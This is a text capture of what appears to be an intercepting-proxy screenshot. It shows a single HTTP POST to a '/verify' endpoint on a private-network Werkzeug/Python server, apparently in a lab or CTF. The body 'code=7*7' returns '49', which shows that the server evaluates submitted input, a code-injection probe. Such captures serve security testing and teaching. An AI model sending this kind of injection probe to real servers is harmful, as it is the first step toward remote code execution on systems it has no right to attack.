 Request
Pretty Raw Hex
\n
1 POST /verify HTTP/1.1
2 Host: 192.168.153.117:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 code=7*7
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 2
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Thu, 12 Nov 2026 09:26:19 GMT
6
7 49